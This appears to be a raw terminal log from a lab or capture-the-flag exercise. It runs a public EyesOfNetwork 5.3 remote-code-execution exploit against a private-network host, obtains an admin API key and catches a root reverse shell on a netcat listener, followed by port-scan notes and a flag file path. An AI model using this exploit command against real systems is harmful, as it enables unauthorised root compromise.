 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 48025.py https://192.168.31.64/ -ip 192.168.31.58 -port 443
+-----------------------------------------------------------------------------+
| EyesOfNetwork 5.3 RCE (API v2.4.2) |
| 02/2020 - Clément Billac Twitter: @h4knet |
+-----------------------------------------------------------------------------+
[*] EyesOfNetwork login page found
[*] EyesOfNetwork API page found. API version: 2.4.2
[+] Admin user key obtained: 78909f641aa2338e64ca77f8d99b5ef0bf9e15e40ad377f6954bb3ac6a867c07
[!] The user h4ker already exists
[+] Successfully authenticated
[+] Discovery job successfully created with ID: 3&amp;review=1" id="completemsg" style="display: none;">
<div class="roundedcorner_success_box">
<div class="roundedcorner_success_top"><div></div></div>
<div class="roundedcorner_success_content">
Auto-Discovery Complete.  Click to Continue To Reviewing Found Devices
</div>
<div class="roundedcorner_success_bottom"><div></div></div>
</div></a>
[*]  Spawning netcat listener:
listening on [192.168.31.58] 443 ...
connect to [192.168.31.58] from (UNKNOWN) [192.168.31.64] 55708
sh: no job control in this shell
sh-4.2# id
id
uid=0(root) gid=0(root) groups=0(root)
2
3 22/tcp open ssh
4 66/tcp open sqlnet
5 80/tcp open http
6 111/tcp open rpcbind
8 2403/tcp open taskmaster2000
9 3306/tcp open mysql
11
12 22,66,80,111,161,443,2403,3306,8086
14 /etc/hosts flag.txt
15
16
17 python3 48025.py https://192.168.31.64/ -ip 192.168.31.58